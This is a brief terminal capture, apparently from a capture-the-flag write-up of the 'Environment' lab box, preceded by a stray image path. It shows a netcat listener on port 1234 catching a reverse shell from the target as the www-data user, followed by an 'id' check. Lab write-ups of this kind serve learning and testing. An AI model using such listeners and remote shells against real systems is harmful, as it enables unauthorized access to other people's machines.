 ➜ Environment nc -lvp 1234
listening on [any] 1234 ...
id
connect to [10.10.16.27] from environment.htb [10.10.11.67] 44432
bash: cannot set terminal process group (908): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:~/app/storage/app/public/files$
www-data@environment:~/app/storage/app/public/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@environment:~/app/storage/app/public/files$